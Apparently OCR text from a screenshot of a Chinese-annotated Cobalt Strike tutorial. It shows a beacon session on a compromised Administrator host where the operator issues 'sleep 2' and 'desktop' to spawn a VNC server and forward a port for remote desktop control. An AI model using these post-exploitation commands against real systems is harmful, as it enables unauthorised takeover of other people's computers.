 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
10.0.0.... 10.0.0.... test Adminis OUYAN beacon 4948 x86 44ms
进入beacon
1
右键进入命令行
执行
目标
中转
增加会话
会话
日志X 监听器X Desktop 10.0.0.133@4948 X Beacon 10.0.0.133@4948 X
[+] host called home, sent: 24 bytes
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> desktop
[*] Tasked beacon to spawn VNC server
[+] host called home, sent: 287770 bytes
[+] started port forward on 5117 to 127.0.0.1:5117
2 设置客户端与服务端建立连接时间sleep 2
[OUYANG-C6DC4378] Administrator */4948 last: 44ms
beacon> sleep 2